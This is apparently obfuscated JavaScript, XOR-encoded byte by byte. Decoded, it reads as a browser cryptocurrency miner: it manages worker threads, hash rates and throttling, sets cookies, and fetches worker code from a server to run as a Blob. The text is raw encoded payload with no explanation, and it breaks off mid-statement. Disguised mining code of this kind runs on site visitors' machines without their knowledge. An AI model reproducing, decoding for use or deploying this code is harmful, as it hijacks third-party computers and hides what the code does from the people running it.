^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@D